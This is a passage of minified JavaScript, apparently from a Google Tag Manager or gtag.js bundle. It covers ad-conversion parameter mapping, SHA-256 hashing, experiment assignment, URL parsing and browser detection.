lm:"_in_page_command",Ji:"_ip_override",sm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Vi:"_sst_parameters",fq:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var ui={},vi=(ui[K.m.ja]="gcu",ui[K.m.vc]="gclgb",ui[K.m.wb]="gclaw",ui[K.m.Lk]="gclid_len",ui[K.m.ke]="gclgs",ui[K.m.me]="gcllp",ui[K.m.ne]="gclst",ui[K.m.md]="auid",ui[K.m.Nk]="ae",ui[K.m.lf]="dscnt",ui[K.m.nf]="fcntr",ui[K.m.pf]="flng",ui[K.m.qf]="mid",ui[K.m.ii]="bttype",ui[K.m.Vb]="gacid",ui[K.m.pe]="label",ui[K.m.nd]="capi",ui[K.m.Ug]="pscdl",ui[K.m.mb]="currency_code",ui[K.m.Vg]="clobs",ui[K.m.qe]="vdltv",ui[K.m.Wg]="clolo",ui[K.m.Xg]="clolb",ui[K.m.Qk]="_dbg",ui[K.m.te]="oedeld",ui[K.m.Mc]=
"edid",ui[K.m.gh]="gac",ui[K.m.ue]="gacgb",ui[K.m.bl]="gacmcov",ui[K.m.ve]="gdpr",ui[K.m.Oc]="gdid",ui[K.m.we]="_ng",ui[K.m.hh]="gpp_sid",ui[K.m.ih]="gpp",ui[K.m.jl]="gsaexp",ui[K.m.Gf]="_tu",ui[K.m.vd]="frm",ui[K.m.si]="gtm_up",ui[K.m.xe]="lps",ui[K.m.kh]="did",ui[K.m.zc]="fcntr",ui[K.m.Ac]="flng",ui[K.m.Bc]="mid",ui[K.m.ye]=void 0,ui[K.m.Jb]="tiba",ui[K.m.Xb]="rdp",ui[K.m.ob]="ecsid",ui[K.m.Kf]="ga_uid",ui[K.m.Bd]="delopc",ui[K.m.ze]="gdpr_consent",ui[K.m.Da]="oid",ui[K.m.zl]="oidsrc",ui[K.m.Al]=
"uptgs",ui[K.m.Lf]="uaa",ui[K.m.Mf]="uab",ui[K.m.Nf]="uafvl",ui[K.m.Of]="uamb",ui[K.m.Pf]="uam",ui[K.m.Qf]="uap",ui[K.m.Rf]="uapv",ui[K.m.Sf]="uaw",ui[K.m.Bl]="ec_lat",ui[K.m.Cl]="ec_meta",ui[K.m.Dl]="ec_m",ui[K.m.El]="ec_sel",ui[K.m.Fl]="ec_s",ui[K.m.Mb]="ec_mode",ui[K.m.Pa]="userId",ui[K.m.Tf]="us_privacy",ui[K.m.Ea]="value",ui[K.m.Il]="mcov",ui[K.m.Gi]="hn",ui[K.m.lm]="gtm_ee",ui[K.m.Ji]="uip",ui[K.m.Ah]="mt",ui[K.m.Jd]="npa",ui[K.m.fq]="sg_uc",ui[K.m.ki]=null,ui[K.m.Tc]=null,ui[K.m.nb]=null,ui[K.m.sa]=
null,ui[K.m.ya]=null,ui[K.m.Xa]=null,ui[K.m.xi]=null,ui[K.m.Vc]=null,ui[K.m.cf]=null,ui[K.m.df]=null,ui[K.m.zb]=null,ui[K.m.ud]=null,ui);function wi(a,b){if(a){var c=a.split("x");c.length===2&&(xi(b,"u_w",c[0]),xi(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Ei(b.value),Ei(b.quantity),Ei(b.item_id),Ei(b.start_date),Ei(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Fi(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function xi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Ei(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Gi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Hi(){this.blockSize=-1};function Ii(a,b){this.blockSize=-1;this.blockSize=64;this.R=Ga.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Ga.Int32Array?new Int32Array(64):Array(64);Ji===void 0&&(Ga.Int32Array?Ji=new Int32Array(Ki):Ji=Ki);this.reset()}Ha(Ii,Hi);for(var Li=[],Mi=0;Mi<63;Mi++)Li[Mi]=0;var Ni=[].concat(128,Li);
Ii.prototype.reset=function(){this.U=this.J=0;var a;if(Ga.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Oi=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,u=a.D[5]|0,t=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Ji[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+u|0;a.D[6]=a.D[6]+t|0;a.D[7]=a.D[7]+v|0};
Ii.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Oi(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Oi(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Ii.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Ni,56-this.J):this.update(Ni,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Oi(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ki=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ji;function Pi(){Ii.call(this,8,Qi)}Ha(Pi,Ii);var Qi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Ri=/^[0-9A-Fa-f]{64}$/;function Si(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Ti(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Ri.test(a))return Promise.resolve(a);try{var d=Si(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ui(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Vi(a){try{var b=new Pi;b.update(Si(a));return b.digest()}catch(c){return"e2"}}function Wi(a){var b=w;if(a===""||a==="e0"||Ri.test(a))return a;var c=Vi(a);if(c==="e2")return"e2";try{return Ui(c,b)}catch(d){return"e2"}}function Ui(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Xi={},Yi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},$i={bs:Zi};
function Zi(a,b,c){var d=Xi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Yi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Yi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?aj(a,f,e):n===1?aj(a,g,e):n===2&&aj(a,h,e)}}}return a}
function bj(a,b){return Xi[b]?!!Xi[b].active||Xi[b].probability>.5||!!(a.exp||{})[Xi[b].experimentId]:!1}function cj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function aj(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={N:{jk:"call_conversion",be:"ccm_conversion",mk:"common_aw",Ha:"conversion",Ci:"floodlight",Uf:"ga_conversion",Ed:"gcp_remarketing",ym:"landing_page",Ja:"page_view",Je:"fpm_test_hit",Ke:"shw_test_hit",Zb:"remarketing",Nb:"user_data_lead",Bb:"user_data_web"}};var dj=function(){this.D=new Set;this.J=new Set},fj=function(a){var b=ej.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},gj=function(){var a=[].concat(Aa(ej.D.D));a.sort(function(b,c){return b-c});return a},hj=function(){var a=ej.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var ij={},jj={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},kj={__paused:1,__tg:1},lj;for(lj in jj)jj.hasOwnProperty(lj)&&(kj[lj]=1);var mj=ig(45),nj,oj=!1;nj=oj;var pj=null,qj={},rj="";ij.Wi=rj;
var ej=new function(){this.D=new dj;this.J=!1};var sj=/:[0-9]+$/,tj=/^\d+\.fls\.doubleclick\.net$/;function uj(a,b,c,d){var e=vj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function vj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function wj(a){try{return decodeURIComponent(a)}catch(b){}}function xj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=yj(a.protocol)||yj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(sj,"").toLowerCase());return zj(a,b,c,d,e)}
function zj(a,b,c,d,e){var f,g=yj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Aj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(sj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=uj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function yj(a){return a?a.replace(":","").toLowerCase():""}function Aj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Bj={},Cj=0;
function Dj(a){var b=Bj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(sj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Cj<5&&(Bj[a]=b,Cj++)}return b}function Ej(a,b,c){var d=Dj(a);return Xb(b,d,c)}
function Fj(a){var b=Dj(w.location.href),c=xj(b,"host",!1);if(c&&c.match(tj)){var d=xj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Gj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Hj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Ij(){return ig(47)?jg(54)!==1:!1}function Jj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Kj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Dj(""+c+b).href}}function Lj(a,b){if(Mj())return Kj(a,b)}function Mj(){return Ij()||ig(50)}function Nj(){return!!ij.Wi&&ij.Wi.split("@@").join("")!=="SGTM_TOKEN"}function Oj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}
function Pj(a,b,c){c=c===void 0?"":c;if(!Ij())return a;var d=b?Gj[a]||"":"";d==="/gs"&&(c="");return""+Jj()+d+c}function Qj(a){if(!Ij())return a;for(var b=m(Hj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Jj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Rj=/gtag[.\/]js/,Sj=/gtm[.\/]js/,Tj=!1;
function Uj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=ig(47),f=Dj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Tj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Vj(a){if(Tj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Rj.test(c))return"3";if(Sj.test(c))return"2"}return"0"};var Wj=[];function Xj(a){switch(a){case 1:return 0;case 421:return 20;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Yj(a){Wj[a]=!0;var b=Xj(a);b!==void 0&&(Wa[b]=!0)}
Yj(87);
Yj(132);
Yj(20);Yj(72);Yj(113);
Yj(116);Yj(24);ng(6,6E4);ng(7,1);ng(35,50);Yj(37);
Yj(123);
Yj(158);Yj(71);
Yj(38);Yj(103);
Yj(101);Yj(435);
Yj(21);

Yj(141);Yj(185);Yj(197);
Yj(200);Yj(206);
Yj(218);
Yj(232);
Yj(252);
function N(a){return!!Wj[a]};function O(a){kb("GTM",a)};function Zj(a){var b=ak().destinationArray[a],c=ak().destination[a];return b&&b.length>0?b[0]:c}function bk(a,b){var c=ak();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function ck(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var dk=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=ck()};
function ak(){var a=Jc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new dk,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=ck());return c};function ek(){return ig(7)&&fk().some(function(a){return a===D(5)})}function gk(){if(N(461))return fk();var a;return(a=kg(55))!=null?a:[]}function hk(){return D(6)||"_"+D(5)}function ik(){var a=D(10);return a?a.split("|"):[D(5)]}function fk(){var a=kg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function jk(){var a=kk(lk()),b=a&&a.parent;if(b)return kk(b)}
function mk(){var a=kk(lk());if(a){for(;a.parent;){var b=kk(a.parent);if(!b)break;a=b}return a}}function kk(a){var b=ak();return a.isDestination?Zj(a.ctid):b.container[a.ctid]}function nk(){var a=ak();if(a.pending){for(var b,c=[],d=!1,e=ik(),f=fk(),g={},h=0;h<a.pending.length;g={Cg:void 0},h++)g.Cg=a.pending[h],wb(g.Cg.target.isDestination?f:e,function(l){return function(n){return n===l.Cg.target.ctid}}(g))?d||(b=g.Cg.onLoad,d=!0):c.push(g.Cg);a.pending=c;if(b)try{b(hk())}catch(l){}}}
function ok(){for(var a=D(5),b=ik(),c=fk(),d=gk(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Hc&&(u.scriptElement=Hc);Ic&&(u.scriptSource=Ic);jk()===void 0&&(u.htmlLoadOrder=Uj(u),u.loadScriptType=Vj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),pa(Object,"assign").call(Object,v,u)):t(u))},f=ak(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[hk()]={};nk()}function pk(){var a=hk();return!!ak().canonical[a]}
function qk(a){return!!ak().container[a]}function rk(){var a=lk(),b=kk(a);return b&&b.context}function sk(a){var b=Zj(a);return b?b.state!==0:!1}function lk(){return{ctid:D(5),isDestination:ig(7)}}function tk(a,b,c){var d=lk(),e=ak().container[a];e&&e.state!==3||(ak().container[a]={state:1,context:b,parent:d},bk({ctid:a,isDestination:!1},c))}function uk(){var a=ak().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function vk(){var a={};Ab(ak().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(ak().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function wk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function xk(){for(var a=ak(),b=m(ik()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var yk={},zk=(yk.tdp=1,yk.exp=1,yk.pid=1,yk.dl=1,yk.seq=1,yk.t=1,yk.v=1,yk),Ak={};function Bk(){return Object.keys(Ak).filter(function(a){return Ak[a]})}var Ck={};function Dk(a,b,c){Ck[a]=b;(c===void 0||c)&&Ek(a)}function Ek(a,b){Ak[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(Ak[a]=!0)}function Fk(a){a.forEach(function(b){zk[b]||(Ak[b]=!1)})};function Gk(a){a=a===void 0?[]:a;return fj(a).join("~")};function Hk(){return{total:0,lb:0,Ve:{}}}function Ik(a,b,c,d){var e=Object.keys(a.We).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.We[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Jk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Ve).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Ik(a.Ve[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Kk(a){a.lb=0;for(var b=m(Object.keys(a.Ve)),c=b.next();!c.done;c=b.next()){var d=a.Ve[c.value];d.lb=0;for(var e=m(Object.keys(d.We)),f=e.next();!f.done;f=e.next())d.We[f.value].lb=0}}
function Lk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.lb+=d;var e,f=b===void 0?"":b;e=a.Ve[f]||(a.Ve[f]={total:0,lb:0,We:{}});e.total+=d;e.lb+=d;var g,h=String(c);g=e.We[h]||(e.We[h]={total:0,lb:0});g.total+=d;g.lb+=d};var Mk=Hk();function Nk(a){var b=String(a[vf.Ya]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Ok=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Pk=Math.random(),Qk,Rk=jg(27);Qk=Ok||Pk<Rk;var Sk,Uk=jg(42);Sk=Ok||Pk>=1-Uk;var Vk={},Wk=(Vk[1]={},Vk[2]={},Vk[3]={},Vk[4]={},Vk);function Xk(a,b,c){if(Sk){var d=Yk(b,c);if(d){var e=Wk[b][d];e||(e=Wk[b][d]=[]);e.push(pa(Object,"assign").call(Object,{},a));Lk(Mk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ek("mde",!0)}}}function Zk(a,b){var c=Yk(a,b);if(c){var d=Wk[a][c];d&&(Wk[a][c]=d.filter(function(e){return!e.Sn}))}}
function $k(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Yk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function al(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var bl,cl;a:{for(var dl=["CLOSURE_FLAGS"],el=Ga,fl=0;fl<dl.length;fl++)if(el=el[dl[fl]],el==null){cl=null;break a}cl=el}var gl=cl&&cl[610401301];bl=gl!=null?gl:!1;function hl(){var a=Ga.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var il,jl=Ga.navigator;il=jl?jl.userAgentData||null:null;function kl(a){if(!bl||!il)return!1;for(var b=0;b<il.brands.length;b++){var c=il.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function ll(a){return hl().indexOf(a)!=-1};function ml(){return bl?!!il&&il.brands.length>0:!1}function nl(){return ml()?!1:ll("Opera")}function ol(){return ll("Firefox")||ll("FxiOS")}function pl(){return ml()?kl("Chromium"):(ll("Chrome")||ll("CriOS"))&&!(ml()?0:ll("Edge"))||ll("Silk")};function ql(){return bl?!!il&&!!il.platform:!1}function rl(){return ll("iPhone")&&!ll("iPod")&&!ll("iPad")}function sl(){rl()||ll("iPad")||ll("iPod")};var tl=function(a){tl[" "](a);return a};tl[" "]=function(){};nl();ml()||ll("Trident")||ll("MSIE");ll("Edge");!ll("Gecko")||hl().toLowerCase().indexOf("webkit")!=-1&&!ll("Edge")||ll("Trident")||ll("MSIE")||ll("Edge");hl().toLowerCase().indexOf("webkit")!=-1&&!ll("Edge")&&ll("Mobile");ql()||ll("Macintosh");ql()||ll("Windows");(ql()?il.platform==="Linux":ll("Linux"))||ql()||ll("CrOS");ql()||ll("Android");rl();ll("iPad");ll("iPod");sl();hl().toLowerCase().indexOf("kaios");ol();rl()||ll("iPod");ll("iPad");!ll("Android")||pl()||ol()||nl()||ll("Silk");pl();!ll("Safari")||pl()||(ml()?0:ll("Coast"))||nl()||(ml()?0:ll("Edge"))||(ml()?kl("Microsoft Edge"):ll("Edg/"))||(ml()?kl("Opera"):ll("OPR"))||ol()||ll("Silk")||ll("Android")||sl();var ul={},vl=null;
function wl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!vl){vl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));ul[l]=n;for(var p=0;p<n.length;p++){var q=n[p];vl[q]===void 0&&(vl[q]=p)}}}for(var r=ul[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],P=r[C&63];u[x++]=""+E+H+I+P}var fa=0,ca=t;switch(b.length-v){case 2:fa=b[v+1],ca=r[(fa&15)<<2]||t;case 1:var U=b[v];u[x]=""+r[U>>2]+r[(U&3)<<4|fa>>4]+ca+t}return u.join("")};var xl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function yl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var zl=/#|$/;function Al(a,b){var c=a.search(zl),d=yl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return xl(a.slice(d,e!==-1?e:0))}var Bl=/[?&]($|#)/;
function Cl(a,b,c){for(var d,e=a.search(zl),f=0,g,h=[];(g=yl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Bl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Dl(a,b,c,d,e,f,g){var h=Al(c,"fmt");if(d){var l=Al(c,"random"),n=Al(c,"label")||"";if(!l)return;var p=wl(xl(n)+":"+xl(l));if(!al(a,p,d))return}h&&Number(h)!==4&&(c=Cl(c,"rfmt",h));var q=Cl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||El(g);Rc(q,function(){g==null||Fl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Fl(g);e==null||e()},f,r||void 0);return q};function Gl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);cd.apply(null,Aa(b))}function Hl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);return dd.apply(null,Aa(b))}function Il(a){var b=Ea.apply(1,arguments);Xk(a,3,b[0]);Uc.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);return fd.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Xk(a,1,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);b[0]&&Xk(a,4,b[0]);Tc.apply(null,Aa(b))}
